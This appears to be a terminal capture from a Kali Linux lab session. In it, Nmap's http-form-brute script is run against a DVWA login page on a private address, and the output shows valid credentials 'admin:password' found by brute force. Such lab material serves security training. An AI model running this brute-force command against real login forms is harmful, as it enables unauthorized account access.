 ┌──(kali㉿kali)-[~]
└─$ nmap -p 80 192.168.249.138 --script http-form-brute --script-args http-form-brute.path=http://192.168.249.138:80/dvwa/login.php
Starting Nmap 7.93 ( https://nmap.org ) at 2024-05-21 05:01 EDT
NSE: [http-form-brute] usernames: Time limit 10m00s exceeded.
NSE: [http-form-brute] usernames: Time limit 10m00s exceeded.
NSE: [http-form-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 192.168.249.138
Host is up (0.0018s latency).
PORT   STATE SERVICE
80/tcp open  http
| http-form-brute:
|   Accounts:
|     admin:password - Valid credentials
|_  Statistics: Performed 32020 guesses in 600 seconds, average tps: 53.9
Nmap done: 1 IP address (1 host up) scanned in 599.94 seconds